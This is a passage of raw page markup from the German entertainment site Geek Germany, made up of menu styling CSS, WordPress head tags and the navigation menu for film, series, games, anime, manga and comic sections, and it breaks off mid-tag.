/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-62405 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-62405">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" 